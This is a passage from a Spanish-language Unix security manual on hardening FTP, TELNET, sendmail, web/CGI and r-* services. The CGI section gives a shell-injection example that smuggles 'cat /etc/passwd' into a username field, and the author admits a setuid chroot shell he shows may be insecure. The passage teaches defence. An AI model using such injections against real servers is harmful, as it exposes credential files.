257 "/pub" is current directory.
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 3
drwxrwxr-x  3 root    wheel      1024 Sep 18 22:28 .
drwxrwxr-x  8 root    wheel      1024 Aug  1 1994 ..
drwxr-xr-x  2 root    root        1024 Sep 18 22:28 utils
226 Transfer complete.
ftp> get utils.tar.gz
local: utils.tar.gz remote: utils.tar.gz
200 PORT command successful.
150 Opening BINARY mode data connection for /bin/tar.
226 Transfer complete.
381369 bytes received in 1.07 secs (3.5e+02 Kbytes/sec)
ftp>
```

Como podemos ver, acabamos de descargar un directorio completo empaquetado y comprimido sin más que añadir al nombre de dicho directorio la extensión `.tar.gz` (o simplemente `.tar` si no hubiéramos querido comprimirlo). Evidentemente esto resulta muy útil en determinadas situaciones pero, ¿nos hemos parado a pensar que sucedería si alguien intentara descargar el directorio `/pub.tar.gz` en un servidor con unos cuantos *Gigabytes* de ficheros? La carga del sistema crecería muchísimo, ya que estamos empaquetando y comprimiendo un archivo de grandes dimensiones; si ahora extendemos esto a varios usuarios que ejecutan la misma orden simultáneamente podemos hacernos una idea de la sobrecarga introducida en la máquina: una razón más que suficiente para tener cuidado con los directorios que permitimos descargar de esta forma...

Por último, es una buena idea mostrar un mensaje cuando los usuarios anónimos conectan a nuestra máquina donde se indiquen claramente los fines del sistema y la atención a su uso indebido; este mensaje puede sernos útil tanto con fines jurídicos (así el atacante no podrá argumentar que desconocía la finalidad del sistema) como con fines disuasorios: si el pirata se da cuenta de que nos preocupamos por la seguridad de nuestro servidor, es posible que lo abandone y busque otro menos protegido. Por ejemplo, si utilizamos *WU-ftp*, en `~ftp/welcome.msg` podemos escribir el mensaje mostrado al conectar al sistema, y en diferentes ficheros `.message` el mensaje que se vuelca a acceder a un directorio (estos nombres son configurables en `/etc/ftpaccess`). Un ejemplo del mensaje de entrada puede ser el siguiente:

```
anita:~# cat /export/home/ftp/welcome.msg

          * * *           ANITA           * * *
----- Bienvenid@s a ANITA -----
Esta maquina es propiedad de la Universidad Politecnica de Valencia y
sus fines son exclusivamente academicos y de investigacion. Cualquier
otro uso sera perseguido y castigado con el maximo rigor.
Cualquier actividad realizada en, desde o hacia este sistema esta
sujeta a monitorizacion sin previo aviso.

anita:~#
```

14.3.2 FTP invitado

Hasta ahora hemos visto dos formas de transferir ficheros desde una máquina Unix mediante FTP: o bien el usuario conecta utilizando su *login* y su clave al sistema y descarga de él cualquier archivo sobre el que tenga permiso de lectura, de *cualquier* parte del sistema de ficheros, o bien accede a un entorno restringido mediante `chroot()` como usuario anónimo, con un *login* genérico y usando como contraseña una dirección de correo – seguramente falsa –. En muchas ocasiones, estos modelos pueden resultar insuficientes o al menos poco adecuados a nuestras necesidades.

Imaginemos esta situación: un proveedor de acceso a Internet decide ofrecer a sus clientes la posibilidad de actualizar sus páginas *web* personales mediante FTP, de forma que cada uno de ellos no tiene más que conectar con su nombre de usuario y su contraseña al servidor y subir sus ficheros HTML; dichos *login* y *password* serán por supuesto diferentes para cada usuario, por lo que parece claro que un entorno de FTP anónimo no es aplicable – al menos de forma inmediata – en esta situación. El FTP ‘normal’ funcionaría correctamente, pero su utilización tampoco es óptima: si un usuario no necesita acceder más que a su *\$HOME* para actualizar sus páginas, ¿por qué permitirle que vea todo nuestro sistema de ficheros, aunque sea vía FTP, y que pueda descargar archivos tan comprometedores como `/etc/passwd`?

Los potenciales problemas de seguridad que la situación anterior implica han dado lugar a un tercer tipo de acceso FTP denominado **invitado** (*guest*), que se puede contemplar como una mezcla de los dos vistos hasta el momento. La idea de este mecanismo es muy sencilla: se trata de permitir que cada usuario conecte a la máquina mediante su *login* y su contraseña, pero evitando que tenga acceso a partes del sistema de ficheros que no necesita para realizar su trabajo; conectará a un entorno restringido mediante `chroot()`, algo muy similar a lo que sucede en los accesos anónimos.

Para poder crear fácilmente entornos FTP restringidos a cada usuario es conveniente instalar *WU-ftpd* en la máquina; este servidor está disponible libremente a través de Internet, en la dirección `ftp://ftp.wu-ftpd.org/pub/wu-ftpd/`. Otros servidores, como el distribuido con Solaris, permiten crear usuarios FTP invitados pero de una forma más compleja; en los ejemplos que veamos en este punto vamos a asumir que utilizamos *WU-ftpd*.

Lo primero que necesitamos para configurar el entorno al que van a conectar este tipo de usuarios es una estructura de directorios y archivos muy similar a la que hemos estudiado para los accesos a través de FTP anónimo, pero esta vez colgando del directorio de conexión del usuario invitado; con unas pequeñas variaciones, podemos utilizar para crear este entorno el *shellscript* que hemos presentado en el punto anterior. Así, si queremos que nuestro usuario `toni` acceda como invitado vía FTP podemos crear esta estructura en su *\$HOME*:

```
anita:~# /usr/local/sbin/creaentorno /export/home/toni
Creando estructura de directorios para SunOS
Instalando programas y librerías...
Generando /etc/passwd...
Generando /etc/group...
Generando pub/ e incoming...
SunOS: Instalando librerías...
SunOS: Generando dispositivos...
FIN
anita:~#
```

Realmente, son necesarias pequeñas modificaciones sobre el esquema anterior para que todo funcione correctamente; por un lado, los directorios `pub/` e `incoming/` no son necesarios en los accesos como invitado, ya que *a priori* los usuarios que accedan de esta forma necesitarán escribir en varios directorios del entorno. Además, quizás nos interese repasar los permisos de toda la jerarquía de directorios creada, para afinar más los lugares en los que se les permita escribir a los usuarios; por ejemplo, si sólo van a subir archivos a un directorio `$HOME/public_html/`, donde se ubicarán sus páginas *web*, no tienen por qué escribir en el resto del entorno. De la misma forma, si el directorio *\$HOME* es propiedad de cada usuario quizás pueda borrar archivos como `lib`, que es un enlace a `usr/lib/`, lo que puede llegar a comprometer nuestra seguridad.

Otro punto a tener en cuenta es quién va a poseer ficheros dentro del entorno restringido, ya que esos usuarios y sus grupos deberán tener una entrada en los archivos `etc/passwd` y `etc/group`; como sucedía con los usuarios anónimos, estos ficheros no se van a usar aquí para realizar autenticación, sino simplemente para ver los nombres del usuario y grupo propietarios de cada fichero al realizar un listado, por lo que en ninguno de ellos es necesaria una contraseña real: basta con un asterisco en el campo correspondiente.

Una vez que hemos creado correctamente el entorno es necesario configurar el acceso del usuario en cuestión. Generalmente no nos interesará que acceda por `telnet` o similar, por lo que su `shell` en `/etc/passwd` (el original de la máquina, no el del entorno restringido) ha de ser algo como `/bin/false`. Es necesario que exista una entrada para este `shell` en `/etc/shells`, ya que de lo contrario el usuario no podrá autenticarse; si este último archivo no existe, es necesario crearlo. Su directorio `$HOME`, indicado en `/etc/passwd`, también ha de ser modificado de la siguiente forma:

```
toni:x:1002:10:Toni at ANITA:/export/home/toni/./:/bin/sh
```

Como vemos, se añade `./` al directorio `$HOME` del usuario. Esta cadena indica dónde se va a efectuar el `chroot()` (por ejemplo, si quisiéramos que el `chroot()` se hiciera sobre `/export/home/` y tras esta llamada el usuario entrara a su directorio `toni`, lo indicaríamos como `/export/home/./toni/`).

Tras modificar `/etc/passwd` hemos de modificar `/etc/group` para incluir al usuario `toni` en un grupo que luego definiremos como invitado, por ejemplo `rftp`:

```
anita:~# grep toni /etc/group
rftp::400:toni
anita:~#
```

Ahora falta por configurar el archivo `/etc/ftpaccess`; hemos de indicarle al demonio que utilice este fichero (por ejemplo, mediante la opción `-a`). En él definimos el grupo `guest` en las clases apropiadas:

```
class local real,guest,anonymous *.domain 0.0.0.0
class remote real,guest,anonymous *
```

También le damos a los usuarios `guest` los permisos que consideremos oportunos; habitualmente, interesará que puedan borrar, sobrescribir y renombrar sus archivos. Pero no es normal que necesiten ejecutar cambios en los modos de los ficheros o en su máscara de permisos:

```
delete no anonymous # delete permission?
overwrite no anonymous # overwrite permission?
```

```

rename    no    anonymous                    # rename permission?
chmod     no    anonymous,guest              # chmod permission?
umask     no    anonymous,guest             # umask permission?

```

Y por último, también en `/etc/ftpaccess`, definimos al grupo `'rftp'` como invitado:

```

guestgroup rftp

```

Una vez llegados a este punto el usuario ya está en disposición de conectar como invitado vía FTP; aunque realmente accederá a su `$HOME`, para él será el directorio raíz, y no verá ningún archivo del sistema que no se encuentre en este directorio.

Antes de finalizar, un último apunte: el entorno restringido que acabamos de ver sólo se aplica para accesos por FTP; así, si el usuario tiene definido un *shell* estándar en `/etc/passwd`, cuando conecte mediante *telnet* o similar seguirá teniendo acceso a todo el sistema de ficheros, por lo que todo el trabajo que hemos realizado perdería su sentido. Aunque en el siguiente punto daremos alguna idea para crear entornos restringidos en los accesos por terminal remota, esta situación es mucho más extraña que la de los accesos invitados, por lo que normalmente (y esto es **muy importante**) los *shells* de los usuarios invitados han de ser del tipo `/bin/false`, es decir, no les permitiremos una sesión interactiva en el sistema por terminal remota. Con un *shell* de este estilo, si intentan acceder a la máquina (por ejemplo mediante *telnet*), nada más introducir correctamente su *login* y su *password* serán desconectados:

```

luisa:~# telnet anita
Trying 192.168.0.3...
Connected to anita.
Escape character is '^]'.

SunOS 5.7

login: toni
Password:
Connection closed by foreign host.
luisa:~#

```

14.4 El servicio TELNET

El protocolo TELNET (TCP, puerto 23) permite utilizar una máquina como terminal virtual de otra a través de la red, de forma que se crea un canal virtual de comunicaciones similar – pero mucho más inseguro – a utilizar una terminal físicamente conectada a un servidor; la idea es sencilla: estamos accediendo remotamente en modo texto a un equipo – en principio potente – igual que si estuviéramos utilizando su consola o una de sus terminales físicas, lo que nos

permite aprovechar toda su potencia de cálculo si necesidad de desplazarnos hasta la ubicación de ese servidor, sino trabajando cómodamente desde nuestro propio equipo.

TELNET es el clásico servicio que hasta hace unos años no se solía deshabilitar nunca: no es habitual adquirir una potente máquina corriendo Unix y permitir que sólo se trabaje en ella desde su consola; lo más normal es que este servicio esté disponible para que los usuarios puedan trabajar remotamente, al menos desde un conjunto de máquinas determinado. Evidentemente, reducir al mínimo imprescindible el conjunto de sistemas desde donde es posible la conexión es una primera medida de seguridad; no obstante, no suele ser suficiente: recordemos que TELNET no utiliza ningún tipo de cifrado, por lo que todo el tráfico entre equipos se realiza en texto claro. Cualquier atacante con un analizador de red (o un vulgar *sniffer*) puede capturar el *login* y el *password* utilizados en una conexión; el *sniffing* siempre es peligroso, pero más aún en sesiones TELNET en las que transmitimos nombres de usuarios y contraseñas: estamos otorgando a cualquiera que lea esos datos un acceso total a la máquina destino, bajo nuestra identidad. Por tanto, es **muy recomendable** no utilizar TELNET para conexiones remotas, sino sustituirlo por aplicaciones equivalentes pero que utilicen cifrado para la transmisión de datos: SSH o *SSL-Telnet* son las más comunes. En estos casos necesitamos además de la parte cliente en nuestro equipo, la parte servidora en la máquina remota escuchando en un puerto determinado.

Aparte del problema de los atacantes esnifando claves, los demonios `telnetd` han sido también una fuente clásica de problemas de programación (se puede encontrar un excelente repaso a algunos de ellos en el capítulo 29 de [Año97]); básicamente, cualquier versión de este demonio que no esté actualizada es una potencial fuente de problemas, por lo que conviene conseguir la última versión de `telnetd` para nuestro Unix particular, especialmente si aún tenemos una versión anterior a 1997. Otros problemas, como la posibilidad de que un atacante consiga recuperar una sesión que no ha sido cerrada correctamente, el uso de `telnet` para determinar qué puertos de un *host* están abiertos, o la utilización del servicio *telnet* (junto a otros, como FTP) para averiguar el clon de Unix concreto (versión de *kernel* incluida) que un servidor utiliza, también han hecho famosa la inseguridad de este servicio.

Antes hemos hablado de la configuración de un entorno restringido para usuarios FTP invitados, que accedían mediante su *login* y su contraseña pero que no veían la totalidad del sistema de ficheros de nuestra máquina. Es posible – aunque ni de lejos tan habitual – hacer algo parecido con ciertos usuarios interactivos, usuarios que conectarán al sistema mediante *telnet* utilizando también su *login* y su *password*, pero que no verán el sistema de ficheros completo: sólo la parte que a nosotros nos interesa (en principio).

Para que un usuario acceda mediante *telnet* a un entorno restringido con `chroot()` necesitamos en primer lugar un entorno parecido al que hemos visto antes: a par-

tir de su directorio *\$HOME*, una serie de subdirectorios `bin/`, `lib/`, `etc/...` Dentro de este último existirá al menos un fichero `group` y otro `passwd` (igual que sucedía antes, no se usan con propósitos de autenticación, por lo que no es necesario – ni recomendable – que existan claves reales en ninguno de ellos). En el directorio `bin/` incluiremos los ejecutables que queremos que nuestro usuario pueda ejecutar, y en `lib/` (o `usr/lib/`) las librerías que necesiten; si usamos el *shellscript* anterior – de nuevo, con alguna pequeña modificación – para crear este entorno, en la variable *\$PROGS* podemos definir tales ejecutables para que automáticamente se copien junto a las librerías necesarias en el directorio correspondiente:

```
PROGS="/bin/ls /bin/sh"
```

Finalmente, en el archivo `/etc/passwd` real hemos de definir un *shell* para el usuario como el siguiente:

```
luisa:~# cat /home/toni/prog/shell.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <pwd.h>

#define SHELL "/bin/sh"

int main(){
struct passwd *entry=(struct passwd *)malloc(sizeof(struct passwd));
char *const ARGS[2]={SHELL,NULL};
while((entry=getpwent())->pw_uid!=getuid());
endpwent();
if(chdir(entry->pw_dir)<0) perror("chdir()");
if(chroot(entry->pw_dir)<0) perror("chroot()");
if(setuid(getuid())<0) perror("setuid()");
if(execvp(SHELL,ARGS)<0) perror("execvp()");
// No alcanzado
return(0);
}
luisa:~#
```

Este código, convenientemente compilado, será el *shell* real del usuario restringido; como vemos, obtiene el directorio *\$HOME* del mismo, hace un `chroot()` a él, y ejecuta en este entorno el *shell* secundario (`bin/sh`, que realmente será `$HOME/bin/sh`). Para que el `chroot()` sea correcto el programa ha de estar *setuidado* bajo la identidad de `root` (sólo el superusuario puede realizar esta llamada), con los riesgos que esto implica; al contrario de lo que diría Knuth, yo sólo defiendo que el código anterior funciona, no que sea correcto. . . o seguro :)

Si tenemos que crear un entorno como este para usuarios interactivos hemos de tener en cuenta ciertas medidas de seguridad relativas a los ejecutables que situemos – o que permitamos situar – en dicho entorno. Para empezar, hemos de evitar a toda costa los ejecutables *setuidados*, así como las llamadas `mknod()`, `chmod()` o la propia `chroot()`; además, no debe ser posible obtener privilegios de administrador dentro del entorno restringido, ya que para el `root` estas restricciones pierden su sentido: no tenemos más que pensar que si un usuario con privilegios de `root` dentro del entorno es capaz de generar un dispositivo que represente un disco duro, con algo tan sencillo como la utilidad `mknod`, automáticamente accederá a la totalidad de ese disco, olvidando ya el `chroot()` y la potencial protección que pueda ofrecernos. Algo similar ocurre con la memoria del sistema, ciertos dispositivos físicos, o estructuras de datos del núcleo: si esto es accesible desde el entorno restringido, es muy probable que nuestra seguridad se vea rota tarde o temprano (más bien temprano). Tampoco es aconsejable permitir la ejecución de compiladores de C o de intérpretes de Perl.

Como hemos dicho, este tipo de entornos es mucho menos habitual que los de FTP, aparte de bastante más peligrosos. Una tarea tan habitual como cambiar la contraseña no es posible – al menos de forma trivial – en este entorno (aunque podríamos modificar el código anterior para que se ofrezca al usuario esta posibilidad antes de situarlo en el entorno restringido). ¿Y que sucede si necesitamos que el usuario acceda no a un sólo directorio, sino a dos? Las soluciones – al menos las seguras – no son inmediatas.

14.5 El servicio SMTP

El servicio SMTP (*Simple Mail Transfer Protocol*, puerto 25 TCP) se utiliza para transferir correo electrónico entre equipos remotos; estas máquinas pueden ubicarse físicamente en la misma sala, en la misma universidad, o en la otra parte del mundo, a miles de kilómetros de distancia. Este servicio suele ser atendido por un demonio denominado `sendmail`, que ha sido uno de los que más problemas de seguridad ha tenido a lo largo de la historia de Unix; y no es para menos: se trata de un *software* muy complejo y potente – incluso demasiado para las necesidades de la mayoría de servidores –, por lo es inevitable que en su código existan *bugs*; para hacernos una idea del grado de complejidad de `sendmail` simplemente tenemos que echarle un vistazo a su fichero de configuración principal, `/etc/sendmail.cf`. Existen incluso libros casi dedicados exclusivamente a este archivo ([CA97a], [CA97b]...).

Una medida de protección básica para nuestro servicio SMTP, y que muchos administradores desconocen, es la posibilidad de servir `sendmail` desde `inetd` en lugar de hacerlo como un demonio independiente, y por tanto poder restringir el acceso al mismo mediante *TCP Wrappers*. En la mayoría de organizaciones existe un servidor de correo principal que es el encargado de recoger el *mail* para todas las direcciones ‘`*@*.upv.es`’; el resto de equipos sólo recibirán correo des-

de este equipo – o desde otro que sirve sólo a un subdominio, y que a su vez recibe sólo desde el principal –. Entonces, parece claro que si nuestro `sendmail` sólo recibe correo válido desde una máquina, lo lógico es configurarlo para que sólo acepte peticiones desde ella: en lugar de lanzar el demonio al arrancar el sistema, en uno de los *scripts* de `/etc/rc.d/` o similar, lo serviremos desde `inetd`. Para esto necesitamos en primer lugar modificar el *script* correspondiente para que `sendmail` no se lance como demonio en el arranque: en lugar de invocarlo como `'sendmail -bd -q15m'` lo haremos como `'sendmail -q15m'`. Además, es necesario identificar el servicio en `/etc/services`, con una línea como la siguiente:

```
luisa:~# grep smtp /etc/services
smtp      25/tcp      mail
luisa:~#
```

Tras reconocer el servicio, hemos de añadir una línea en `/etc/inetd.conf` indicando cómo se ha de ejecutar `sendmail` cuando `inetd` reciba una petición en el puerto 25; dicha línea es similar a la siguiente:

```
luisa:~# grep smtp /etc/inetd.conf
smtp      stream  tcp      nowait  root    /usr/sbin/tcpd  sendmail -bs
luisa:~#
```

Una vez realizados estos cambios podemos controlar el acceso a nuestro servicio SMTP mediante *TCP Wrappers*; por ejemplo, en el caso de la Universidad Politécnica, el servidor de correo principal se denomina `vega.cc.upv.es`. Para que sólo esta máquina nos pueda enviar correo, incluiremos una línea como la siguiente en `/etc/hosts.allow`:

```
luisa:~# grep sendmail /etc/hosts.allow
sendmail: vega.cc.upv.es
luisa:~#
```

El resto de sistemas no han de estar autorizados a conectar al puerto; esto incluye también a la máquina local: para un correcto funcionamiento de nuestro sistema de correo, ni siquiera hace falta que *localhost* tenga permiso para acceder a su puerto 25. En [Gon97] se explica cómo combinar estas restricciones ofrecidas por *TCP Wrappers* con un cortafuegos como *TIS Firewall Toolkit*; en esta obra también se habla con más detalle de los problemas que puede implicar el correo electrónico, y por supuesto de cómo solucionarlos.

Evidentemente, esto es aplicable a sistemas que reciban correo de un único *mailer*; si debemos configurar el propio *mailer* de la organización, que por lo general recibirá correo de un número indeterminado de máquinas, no podemos bloquear el acceso a su `sendmail` de esta forma. No obstante, en este caso podemos aplicar unas medidas de seguridad simples, como realizar una consulta inversa a DNS para asegurarnos de que sólo máquinas registradas envían correo o no permitir que nuestro sistema reenvíe correo que no provenga de

direcciones registradas bajo su dominio. Estas medidas, básicas para evitar problemas de *spam* y *mail bombing*, son necesarias en la configuración de los sistemas de cualquier entidad.

14.6 Servidores WWW

Hoy en día las conexiones a servidores *web* son sin duda las más extendidas entre usuarios de Internet, hasta el punto de que muchas personas piensan que este servicio (HTTP, puerto 80 TCP) es el único que existe en la red – junto al IRC –. Lo que en un principio se diseñó para que unos cuantos físicos intercambiaran y consultaran artículos fácilmente, en la actualidad mueve a diario millones de dólares y es uno de los pilares fundamentales de cualquier empresa: es por tanto un objetivo muy atractivo para cualquier pirata.

Los problemas de seguridad relacionados con el protocolo HTTP se dividen en tres grandes grupos en función de los datos a los que pueden afectar ([GS97]):

- Seguridad en el servidor.
Es necesario garantizar que la información almacenada en la máquina servidora no pueda ser modificada sin autorización, que permanezca disponible y que sólo pueda ser accedida por los usuarios a los que les esté legítimamente permitido.
- Seguridad en la red.
Cuando un usuario conecta a un servidor *web* se produce un intercambio de información entre ambos; es vital garantizar que los datos que recibe el cliente desde el servidor sean los mismos que se están enviando (esto es, que no sufran modificaciones de terceros), y también garantizar que la información que el usuario envía hacia el servidor no sea capturada, destruida o modificada por un atacante. Esto es especialmente importante si la información en tránsito es secreta, como en el caso de los *passwords* que el usuario teclea para autenticarse en el servidor, o en el comercio electrónico y el intercambio de números de tarjetas de crédito.
- Seguridad en el cliente.
Por último es necesario garantizar al usuario que lo que descarga de un servidor no va a perjudicar a la seguridad de su equipo; sin llegar a extremos de *applets* maliciosos o programas con virus, si simplemente el navegador del usuario ‘se cuelga’ al acceder al visitar las páginas de una organización, seguramente esa persona dejará de visitarlas, con la consecuente pérdida de imagen – y posiblemente de un futuro cliente – para esa entidad.

Asegurar el servidor implica – aparte de las medidas habituales para cualquier máquina Unix – medidas excepcionales dedicadas al demonio servidor de *web* y su entorno de trabajo; estas medidas son propias para cada programa servidor, por lo que aquí no entraremos en detalles concretos sobre cada uno de ellos.

No obstante, y sea cual sea el servidor utilizado (Apache, NCSA, Netscape...), es necesario seguir un consejo básico: minimizar el número de usuarios en la máquina y minimizar el número de servicios ofrecidos en ella; aunque lo normal es que una máquina dedicada a cualquier tarea con decenas – o con miles – de usuarios sea también el servidor *web*, es recomendable que dicho servidor sea un equipo dedicado a esa tarea.

Los problemas relacionados con servidores *web* suelen proceder de errores de programación en los CGIs ubicados en el servidor. Un CGI (*Common Gateway Interface*) es un código capaz de comunicarse con aplicaciones del servidor, de forma que desde una página se invoque a dichas aplicaciones pasándoles argumentos y el resultado se muestre en el navegador de un cliente; cuando rellenamos un formulario, vemos una imagen sensible, o simplemente incrementamos el contador de cierta página, estamos utilizando CGIs. Esta capacidad del CGI para comunicarse con el resto del sistema que alberga las páginas es lo que le otorga su potencia, pero también lo que causa mayores problemas de seguridad: un fallo en estos programas suele permitir a cualquier visitante de las páginas ejecutar órdenes en el sistema. Los errores más habituales en un CGI provienen de los datos recibidos desde el navegador del cliente: un simple formulario, en el que el visitante rellena ciertos campos, puede ser una puerta de acceso a nuestro sistema; es necesario comprobar la validez de todos y cada uno de los datos leídos antes de que sean procesados. Por ejemplo, imaginemos un CGI que pida un nombre de usuario por teclado y a continuación ejecute un **finger** contra ese nombre de usuario y muestre el resultado en el navegador; ¿que sucedería si el visitante introduce como nombre de usuario `'toni;cat /etc/passwd'`? Es posible que se ejecute el **finger** a `toni`, pero a continuación se vuelque el fichero de contraseñas simplemente porque no se ha tenido la precaución de ignorar los caracteres especiales para el *shell* (recordemos que un `' ; '` en Unix separa varias órdenes en una misma línea); este ejemplo, que hoy en día parece absurdo, ha estado presente en algunos servidores durante mucho tiempo. Cualquier CGI es susceptible de presentar problemas de seguridad sin importar el lenguaje en que se haya escrito ([Gun96]); por tanto, es muy importante preocuparse de mantener actualizado el árbol de CGIs (no copiarlo completamente al actualizar la versión de demonio), e incluso revisar los programas más importantes en busca de posibles *bugs*. Otra medida de seguridad básica es ejecutar el demonio servidor bajo la identidad de un usuario con privilegios mínimos para que todo funcione correctamente, pero nunca como `root`; generalmente, el usuario `nobody` suele ser más que suficiente: recordemos que los CGIs se ejecutan bajo la identidad del usuario propietario del demonio, por lo que si ese propietario es el administrador un potencial atacante podría ejecutar cualquier aplicación como `root` del sistema.

Para garantizar la seguridad de los datos que circulan entre un cliente y el servidor es casi obligatorio cifrar dichos datos (otras medidas, como asegurar físicamente la red, suelen ser impracticables) mediante SSL (*Secure Socket Layer*), un protocolo desarrollado por Netscape Communications para cifrar infor-

mación al enviarla por la red y descifrarla antes de ser utilizada en el cliente; en la actualidad, se está viendo relegado a un segundo plano a causa de los certificados digitales, aunque sigue siendo una excelente opción para administración remota y para transmitir información confidencial en redes de propósito general.

En último lugar es necesario hablar de la seguridad desde el punto de vista del cliente que visita páginas *web*; para el usuario, un servidor es seguro si protege la información que recibe y envía hacia él, manteniendo su privacidad, y si no conduce al usuario a descargar programas maliciosos – generalmente virus – en su equipo; si sucede lo contrario, la compañía responsable de las páginas se enfrenta a una importante pérdida de imagen – aparte de posibles problemas judiciales – de cara a sus usuarios: simplemente imaginemos que salta a los medios un fallo de seguridad en la versión electrónica de cierto banco; será difícil que todos sus usuarios sigan manteniendo la suficiente confianza en él como para guardar allí su dinero. También es necesario hablar de los *applets* hostiles – o simplemente de los mal diseñados – que en muchas ocasiones llegan a detener todas las copias del navegador en memoria; aunque sus implicaciones de seguridad no suelen ser muy graves, la pérdida de imagen de la compañía es también considerable en estos casos.

En muy pocas máquinas se pueden permitir el lujo de deshabilitar este servicio, ya que como hemos dicho es de los más utilizados actualmente; no obstante, por alguna extraña razón – personalmente no la llego a comprender – en algunos clones de Unix (por ejemplo, ciertas variantes de Linux) el servicio HTTP está activado por defecto aún a sabiendas de que muchos de los usuarios de este sistema van a utilizarlo en su casa o como estación de trabajo independiente, donde evidentemente no es habitual – ni necesario en la mayoría de ocasiones – ofrecerlo. Por supuesto, en estos casos es importante detener el demonio `httpd` y evitar que se vuelva a iniciar con el arranque de la máquina, modificando el *script* correspondiente. Siempre hemos de recordar que hemos de ofrecer sólo los servicios **imprescindibles** en cada sistema.

14.7 Los servicios r-*

Los servicios `r-*` de Unix BSD (aparecieron inicialmente en la versión 4.2 de esta variante de Unix) son herramientas con una parte cliente y una servidora que permiten la conexión remota entre máquinas, principalmente para servicios de terminal remota y transferencia de ficheros. Las herramientas clientes son `rsh`, `rlogin` y `rcp`, mientras que las servidoras son demonios como `rexecd`, `rshd` o `rlogind` (en algunas versiones de Unix, con `in.` delante del nombre del demonio); `rdist` y `rdistd`, otro par de estas herramientas `r-*`, no los vamos a tratar aquí.

`rlogin` (puerto 513, TCP) se utiliza como terminal virtual de un sistema Unix, de una forma muy parecida a TELNET. `rsh` (puerto 514, TCP) es utilizado para

ejecutar comandos en una máquina remota sin necesidad de acceder a ella, y `rcp` (vía `rsh`) para copiar ficheros entre diferentes máquinas:

```
luisa:~# rlogin -l toni rosita

Overflow on /dev/null, please empty the bit bucket.

rosita:~$ exit
logout
rlogin: connection closed.
luisa:~# rsh -l toni rosita id
uid=1000(toni) gid=100(users) groups=100(users)
luisa:~# rcp prueba.tex toni@rosita:/tmp/
luisa:~#
```

Como vemos, la última orden no ha solicitado ninguna contraseña; ha copiado el fichero local ‘`prueba.tex`’ en el directorio `/tmp/` del sistema remoto, bajo la identidad del usuario `toni`. A continuación veremos por qué no se ha pedido clave para realizar esta acción.

Estos servicios pretenden evitar el tránsito de contraseñas por la red, ya que este movimiento de claves implica molestias a los usuarios y también problemas de seguridad; para conseguirlo, entran en juego lo que los diseñadores del sistema de red de Unix BSD denominaron ‘máquinas fiables’ y ‘usuarios fiables’: cualquier usuario, puede hacer uso de recursos de una máquina remota sin necesidad de una clave si su conexión proviene de una máquina *fiable* o su nombre de usuario es *fiable*.

Una máquina se puede considerar *fiable* de dos formas: o bien su nombre se encuentra en `/etc/hosts.equiv`, o bien se encuentra en un fichero denominado `.rhosts` y situado en el `$HOME` de algún usuario. Si estamos en el primer caso, cualquier usuario (excepto el `root`) del sistema remoto – y *fiable* – puede hacer acceder a nuestro equipo bajo el mismo *login* que tiene en el primero, sin necesidad de claves. En el segundo caso, utilizando los ficheros `.rhosts`, cualquier usuario del sistema remoto podrá conectar al nuestro pero sólo bajo el nombre de usuario en cuyo `$HOME` se encuentra el archivo. Por ejemplo, imaginemos la siguiente configuración:

```
rosita:~# cat /etc/hosts.equiv
luisa
rosita:~# cat ~toni/.rhosts
anita
rosita:~#
```

En esta situación, cualquier usuario de `luisa` puede acceder a `rosita` si su nombre de usuario es el mismo; además, el usuario `toni` de `anita` puede también conectar a `rosita` sin necesidad de ninguna contraseña:


```
anita:~$ rlogin rosita
```

In the long run, every program becomes rococo, and then rubble.
-- Alan Perlis

```
rosita:~$ id
uid=1000(toni) gid=100(users) groups=100(users)
rosita:~$
```

Aparte de máquinas fiables habíamos hablado de usuarios fiables; la idea es la misma que antes, pero aplicándola ahora a nombres de usuario junto a (o en lugar de) nombres de máquina. Podemos indicar estos nombres tanto en `/etc/hosts.equiv` como en los archivos `.rhosts`; no obstante, la primera opción **no** es recomendable, ya que estaríamos permitiendo al usuario fiable del sistema remoto acceder sin contraseña **a cualquier cuenta de nuestra máquina**. De esta forma, si deseamos crear usuarios fiables de sistemas remotos, es necesario hacerlo en los archivos `.rhosts`. Por ejemplo, imaginemos que el usuario `toni` de nuestra máquina tiene un nombre de usuario distinto (`antonio`) en un sistema remoto, y desea establecer una relación de confianza; para ello creará en su `$HOME` el siguiente archivo `.rhosts`:

```
rosita:~# cat ~toni/.rhosts
amparo antonio
rosita:~#
```

Entonces, desde la máquina `amparo` el usuario `antonio` podrá acceder a la cuenta de `toni` en nuestro sistema sin utilizar contraseñas:

```
amparo:~$ id
uid=102(antonio) gid=10(staff)
amparo:~$ rlogin -l toni rosita
```

It is practically impossible to teach good programming style to students that have had prior exposure to BASIC: as potential programmers they are mentally mutilated beyond hope of regeneration.

-- Dijkstra

```
rosita:~$ id
uid=1000(toni) gid=100(users) groups=100(users)
rosita:~$
```

Como podemos ver, las relaciones de confianza entre equipos Unix pueden ser muy útiles y cómodas, pero al mismo tiempo muy peligrosas: estamos confiando plenamente en sistemas remotos, por lo que si su seguridad se ve comprometida también se ve la nuestra. Las máquinas fiables se han de reducir a equipos de la misma organización, y administrados por la misma persona; además, es necesario tener siempre presente que si tenemos habilitados los servicios `r-*`

cualquier usuario puede establecer relaciones de confianza, lo que puede suponer una violación de nuestra política de seguridad. Es conveniente chequear los directorios $\$HOME$ en busca de ficheros `.rhosts` (en la sección 13.2.6 se presentaba un *shellscript* que convenientemente planificado puede ayudarnos en esta tarea); muchos administradores prefieren no complicarse buscando estos ficheros, y configuran sus sistemas para que en cada $\$HOME$ exista un fichero con este nombre, propiedad de `root` y con modo `000`: así los usuarios no tienen ocasión de otorgar confianza a sistemas remotos. Esto se puede conseguir con el siguiente *shellscript*:

```
#!/bin/sh
for i in `cat /etc/passwd |awk -F: '{print $6}'`; do
    cd $i
    > .rhosts
    chmod 0 .rhosts
done
```

Las relaciones de confianza son transitivas: si una máquina confía en otra, lo hace también en todas en las que confía ella. De esta forma se crean anillos de confianza entre máquinas, y como las relaciones suelen estar basadas en el nombre del equipo se trata de objetivos ideales para un atacante mediante *IP Spoofing*: si un pirata consigue hacer pasar su equipo por uno de los confiables, automáticamente ha conseguido acceso – casi ilimitado – al resto de las máquinas.

14.8 XWindow

El entorno *X Window* proporciona herramientas increíblemente potentes, pero que si no son correctamente configuradas pueden convertirse en peligrosas. Este sistema está formado por una serie de piezas que trabajan conjuntamente para ofrecer al usuario final un interfaz gráfico:

